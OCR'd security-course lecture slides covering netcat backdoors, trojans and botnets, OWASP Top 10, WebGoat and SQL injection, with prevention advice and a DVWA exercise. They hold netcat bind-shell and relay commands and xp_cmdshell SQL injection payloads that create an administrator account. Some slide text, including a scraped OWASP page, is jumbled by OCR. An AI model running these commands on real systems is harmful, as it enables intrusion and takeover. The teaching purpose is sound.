- ❖ Pre-Computed Password Hash table (PCPH) ie. Rainbow table containing most of password hashes







## PART 4B Post Exploitation - Backdoor / Trojan

### Netcat - Backdoor

- ❖ The most useful tool for both network admins & attackers ❖ Application level backdoor listener (on both Windows & UNIX)
- ❖ Have a lot of great functions
	- ❖ **File transfer (both push & pull) dealt in raw**
		- nc -l -p 1234  $<$  tx file name
		- $\cdot$  nc 10.0.0.x 1234 > rx\_file\_name
	- ❖ **Provide shell access for Windows & Linux/ UNIX**
		- ❖ nc -l -p 1234 -e /bin/sh (Linux/ UNIX)
		- ❖ nc -l -p 1234 -e cmd.exe
	- ❖ **Works as relay to other attacks**
		- ❖ cd /tmp
		- ❖ mknod backpipe p
		- $\cdot$  nc -l -p 1234 0<br/>chackpipe | nc 10.0.0.x 4321 | tee backpipe
	- ❖ **Even can be use as simple port scanner**
		- ❖ nc -v -n -z -w1 10.0.0.x 1-1024



EGA

#### Planting Malware

- ❖ **Trojan:** malicious, security breaking program that disgise as useful program, mainly allow one to control a user's system
	- ❖ Like virus, trojans do not distribute itself from one system to another
	- ❖ Back Orifice (port 31337 or 31338), Netbus (port 12345 or 12346), Netcat, Tini
	- ❖ Commonly distributed via peer-to-peer sharing, IRC, warez sites, pornography sites
- ❖ **Bots:** software programs that perform some action on behalf of human (with little or no human intervention)
	- ❖ Used to control large numbers of systems (so-called bot-nets)
	- ❖ Attacker usually control all infected machines (zombies) via command & control center (C&C)
	- ❖ Bot communication channels: IRC on standard port (TCP 6667), IRC non standard port, distributed P2P communications, social networking sites (Twitter, YouTubes, Google documents, etc)

65

67

区



#### Transformer - Malware in Disguise

- ❖ Most of malware (especially backdoors) originally given/renamed themselves to other common names to the OS
- ❖ UNIX/ Linux OSes
	- ❖ initd, init, inet, cron, network, httpd, httpb
- ❖ MS Windows OSes
	- ❖ svchost, win, iexplore
	- ❖ Prior to Vista & Windows 2008, Task Manager and taskkill.exe cannot kill: csrss.exe, services.exe,

smss.exe, system, system idle process, winlogon.exe







#### What is an OWASP? **Q** Open Web Application Security Project □ http://www.owasp.org  $\Box$  Open group focused on understanding and improving the security of web applications and web services!  $\Box$  Hundreds of volunteer experts from around the world ƏWASF The Open Web Application Security Project http://www.owasp.org EGA **SA Problems Goals** Theft of service • Warez or pornography uploads • Pirate servers and applications System integrity • Password sniffing • Rootkit and Trojan program installation • Distributed Denial of Service participation • Vandalism, data tampering, or site defacement vandalism, data tamponity, or site detabolitem Data integrity<br>Inadvertent file deletion or modification • Theft of personal information Frien of personal information<br>Leakage of personal data into URLs and logs Data confidentiality • Unauthorized use of resources • Denial of Service System and network • Crash/freeze from resource exhaustion (e.g., availability memory, disk, process space, file descriptors, or database connections)

#### Open Web Application Security Project **WASP** The Open Web Application Security Project Navigation **Main Page** E. Home > News DWASP Projects Make sure Downloads El Local Chanters ▶ Global Committee AppSec Job Board **Welcome to OWASP** AppSec Conference ESAPI  $\blacktriangleright$  Presentations  $B = ASVS$ **I** Top Ten  $\rightarrow$  Video AntiSam  $W$ ehSca  $\rightarrow$  Press L. Cet OWASD Books About · Searching · Editing · New Article · OWASP Categor E Cet OWASD Cest > Mailing Lists About OWASP Quick Reference  $\blacktriangleright$  Membership The Open Web Application Security Project (OWASP) is a 501c3 not-for-profit **Election of Officers** Reference worldwide charitable organization focused on improving the security of **Community Forums** How To.. application software. Our mission is to make application security visible, so that  $\blacktriangleright$  Principles people and organizations can make informed decisions about true application **Contact OWASP Staff**  $\triangleright$  Threat Agents security risks. Everyone is free to participate in OWASP and all of our materials **Industry Citations - 0**  $\blacktriangleright$  Attacks are available under a free and open software license. Podcast - Listen Now  $\blacktriangleright$  Vulnerabilities **Specia** You'll find everything about OWASP here on our wiki and current information Blon - Click F  $\sim$ **Bovernment Agency**





#### Securing network is not enough

- ❖ Network Security Mostly Ignores the Contents of HTTP Traffic, such as....
	- ❖ Firewalls, SSL, Intrusion Detection Systems
	- ❖ Operating System Hardening, Database Hardening
- Need to secure web application (Not Network Security)
	- ❖ Securing the "custom code" that drives a web application
	- ❖ Securing libraries
	- ❖ Securing backend systems
	- ❖ Securing web and application servers



#### Why we need web application security?



#### What is Web Application Security?

- $\Box$  Not Network Security
	- $\Box$  Securing the "custom code" that drives a web application
	- $\Box$  Securing libraries
	- $\Box$  Securing backend systems
	- $\Box$  Securing web and application servers
- $\Box$  Network Security Mostly Ignores the Contents of HTTP **Traffic** 
	- **Q** Firewalls, SSL, Intrusion Detection Systems, Operating System Hardening, Database Hardening





#### OWASP Top 10 Application Security Risks - 2010

- 1. Injection
- 2. Cross Site Scripting (XSS)
- 3. Broken Authentication and Session Management
- 4. Insecure Direct Object References
- 5. Cross Site Request Forgery (CSRF)
- 6. Security Misconfiguration
- 7. Insecure Cryptographic Storage
- 8. Failure to Restrict URL Access
- 9. Insufficient Transport Layer Protection
- 10.Unvalidated Redirects and Forwards

https://www.owasp.org/index.php/Top\_10\_2010-Main



83

#### **Overview**

- $\Box$ WebGoat is written in Java and therefore installs on any platform with a Java virtual machine.
- ■Need Java and Tomcat
- □ Support Linux, OS X Tiger, FreeBSD and Windows
- $\Box$ Once deployed, the user can go through the lessons and track their progress with the scorecard. There are currently over 30 lessons, including those dealing with the following issues:

# E

3

#### What is WebGoat ?

- $\Box$  Deliberately insecure J2EE web application
- □ Maintained by OWASP
- $\Box$  Designed to teach web application security lessons
	- $\Box$  For example, in one of the lessons the user must use SOL injection to steal fake credit card numbers. The application is a realistic teaching environment, providing users with hints and code to further explain the lesson.
- $\Box$  Why the name "WebGoat"?
	- $\Box$  Developers should not feel bad about not knowing security. Even the best programmers make security errors. What they need is a scapegoat, right? Just blame it on the 'Goat!



#### Example of lessons

- **□ Cross-site Scripting (XSS)**
- **DAccess Control**
- **UThread Safety**
- **■Hidden Form Field Manipulation**
- **Parameter Manipulation**
- **QWeak Session Cookies**
- **□** Blind SQL Injection
- **Q**Numeric SOL Injection
- **String SQL Injection**
- **O** Web Services
- **OFail Open Authentication**
- **IDangers of HTML Comments**
- **Q** and many more!











#### Impact of SQL Injection - Dangerous

- ❖At best: you can leak information
- ❖Depending on your configuration, a hacker can
	- ❖Delete, alter or create data
	- ❖Grant access to the hacker silently
	- ❖Escalate privileges and even take over the OS



## SQL Injection Attacks More Dangerous SQL Injection Attacks

❖Hacker creates a Windows Account:

–SELECT \* FROM users WHERE login = '**'; exec master..xp\_cmdshell 'net users username password** *l***add':--'** and password= "

❖And then adds himself as an adminstrator:

–SELECT \* FROM users WHERE login = '**'; exec master..xp\_cmdshell 'net localgroup Administrators username /add':--'** and password= "

❖SQL Injection examples are outlined in:

- **http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf**
- **http://www.unixwiz.net/techtips/sql-injection.html**





#### Preventing SQL injection

❖Use Prepared Statements (aka Parameterized Queries)

 $\cdot$ <sup>\*</sup> select \* from accounts where  $id = " + id$ 

vs

 $\cdot$ <sup>\*</sup> select \* from accounts where id =?"

#### ❖Validate input

#### ❖Strong typing

❖If the id parameter is a number, try parsing it into an integer

❖Business logic validation

❖If you are expecting a telephone number, test it with a Regular **Expressions** 

EGA

# S

99

E

## Ex.1 SQL Injection

- ❖ Learn to inject SQL command on DVWA
- ❖ Understand how weak web application is
- ❖ Learn how to prevent this attack
- **External Kenow how to program securely**

#### Preventing SQL injection - Continued

